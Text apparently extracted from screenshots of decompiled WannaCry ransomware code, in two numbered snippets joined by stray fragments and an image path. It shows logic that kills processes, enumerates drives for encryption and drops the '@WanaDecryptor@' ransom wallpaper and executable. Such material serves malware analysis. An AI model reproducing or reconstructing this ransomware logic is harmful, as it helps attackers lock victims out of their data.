 55 sub_10001080(aTaskkillExeFIm_1, 0, 0);
56 sub_10001080(aTaskkillExeFIm_2, 0, 0);
57 sub_10001080(aTaskkillExeFIm_3, 0, 0);
taskkill
58 }
59 LogicalDrives = GetLogicalDrives();
60 for ( i = 0; i < 2; ++i )
61 {
62 for ( j = 25; j >= 2; --j )
63 {
64 wcscpy((wchar_t *)&RootPathName + 1, (const wchar_t *)&dword_1000D7A4 + 1);
65 LOWORD(RootPathName) = j + 65;
66 if ( dword_1000DD8C )
67 break;
68 if ( ((LogicalDrives >> j) & 1) != 0 )
69 {
70 if ( i )
71 {
72 if ( i == 1 && GetDriveTypeW((LPCWSTR)&RootPathName) != 4 )
73 continue;
74 LABEL_20:
75 sub_10005540((int)Parameter, j, 1);
76 continue;
77 }
78 if ( GetDriveTypeW((LPCWSTR)&RootPathName) != 4 )
79 goto LABEL_20;
80 }
81 }
82 }
83 InterlockedExchange(&Target, -1);
84 sub_10004A40(25, (int)sub_10004F20, 0);
85 v4 = dword_1000DCE0 == 0;
86 if ( !dword_1000DCE0 )
87 {
88 sprintf(Buffer, "%s co", NewFileName);
89 sub_10001080(Buffer, 0, 0);
90 }
91 dword_1000DCE0 = time(0);
92 sub_10004730();
if ( v7 == 1 )
1 int __stdcall sub_10004F20(wchar_t *Format, wchar_t *String2, int a3)
2 {
3 DWORD pcbBuffer; // [esp+10h] [ebp-614h] BYREF
4 wchar_t Buffer[260]; // [esp+14h] [ebp-610h] BYREF
5 WCHAR String1[256]; // [esp+21Ch] [ebp-408h] BYREF
6 WCHAR WideCharStr[260]; // [esp+41Ch] [ebp-208h] BYREF
7
8 Buffer[0] = word_1000D918;
9 memset(&Buffer[1], 0, 518);
10 WideCharStr[0] = word_1000D918;
11 memset(&WideCharStr[1], 0, 518);
12 swprintf(Buffer, (const size_t)aSS_0, Format, L"@WanaDecryptor@.bmp");
13 MultiByteToWideChar(0, 0, MultiByteStr, -1, WideCharStr, 259);
14 if ( CopyFileW(WideCharStr, Buffer, 0) )
15 {
16 String1[0] = word_1000D918;
17 memset(&String1[1], 0, 510);
18 pcbBuffer = 255;
19 GetUserNameW(String1, &pcbBuffer);
20 if ( !wcsicmp(String1, String2) )
21 SystemParametersInfoW(0x14u, 0, Buffer, 1u);
22 }
23 swprintf(Buffer, (const size_t)aSS_0, Format, aWanadecryptorE_0);
24 CopyFileW(aWanadecryptorE_0, Buffer, 0);
25 return 1;
26 }